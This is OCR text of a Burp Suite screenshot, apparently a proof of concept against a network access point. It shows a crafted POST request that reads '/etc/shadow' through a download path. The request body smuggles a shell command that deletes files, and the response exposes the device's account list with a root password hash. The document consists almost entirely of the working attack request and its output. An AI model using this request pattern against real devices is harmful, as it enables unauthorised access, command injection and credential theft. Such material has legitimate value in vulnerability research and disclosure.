 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner
1 2 3 4 ...
Send Cancel < >
Target: http://myaccesspoint ?
Request
Raw Params Headers Hex
POST /(download)/etc/shadow HTTP/1.1
Host: myaccesspoint
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Origin: http://myaccesspoint
Connection: close
Referer: http://myaccesspoint/main.ehp
Cookie: session_id="CC49E268A9DD5F67"
Upgrade-Insecure-Requests: 1
command1=shell%3Arm+-f+%2Ftmp%2F*.tar.lz4&command2=debug+tech-sup
port+local+gaya_05_ts_20201123144243
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Chunjs/Server
Connection: close
Content-Type: application/octet-stream
Content-Length: 481
root:ZOklGhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh